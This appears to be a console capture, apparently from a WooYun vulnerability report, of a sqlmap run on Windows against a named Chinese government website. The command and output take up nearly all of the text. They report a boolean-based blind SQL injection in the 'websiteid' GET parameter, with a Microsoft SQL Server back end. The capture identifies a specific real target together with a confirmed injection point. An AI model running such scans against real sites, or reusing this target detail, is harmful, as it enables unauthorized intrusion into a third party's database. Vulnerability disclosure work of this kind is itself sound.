 sqlmap
Microsoft Windows [版本 5.2.3790]
(C) 版权所有 1985-2003 Microsoft Corp.
C:\Python27\sqlmap>sqlmap.py -u "http://www.nehe.gov.cn/module/newzwgk/viewZwxxR
ightZi.action?websiteid=1019"
{1.0-dev-nongit-20150727}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 16:07:09
[16:07:09] [INFO] resuming back-end DBMS 'microsoft sql server'
[16:07:09] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: websiteid (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
www.wooyun.org